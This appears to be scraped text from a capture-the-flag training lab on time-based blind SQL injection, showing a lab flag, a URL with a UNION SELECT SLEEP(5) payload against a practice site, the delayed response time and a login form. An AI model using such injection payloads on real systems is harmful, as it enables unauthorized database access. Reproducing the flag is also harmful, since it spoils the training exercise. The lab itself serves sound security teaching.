 SQL Injection Examples
Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
s://website.thm/analytics?referrer=admin123' UNION SELECT SLEEP(5),1;--
OK
Request Time: 5.001
https://website.thm/login
Login Form
Username:
Password:
Login